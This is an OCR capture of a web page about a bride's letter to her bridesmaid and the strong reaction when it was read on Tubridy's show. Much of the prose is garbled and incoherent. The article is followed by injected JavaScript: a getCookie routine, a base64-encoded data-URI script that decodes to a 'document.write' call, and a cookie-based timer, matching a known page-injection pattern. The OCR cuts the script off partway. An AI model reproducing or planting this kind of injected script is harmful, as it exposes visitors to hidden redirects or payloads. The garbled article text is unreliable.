
will never want to take away any of your pleasure nor would
we take that off Mammy, Daddy and the lads, and allowing
them to know and upsetting them and cause disagreement.
“Too many folks have helped me personally so far become
overshadowed.
“Dear bridesmaid, thank you for your thoughtfulness.
Though I’m certainly not amazed.” The letter concludes.
The letter has become 10-years-old and the response
Tubridy received towards the show was phenomenal, with
many moved to tears by the articles for the page.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new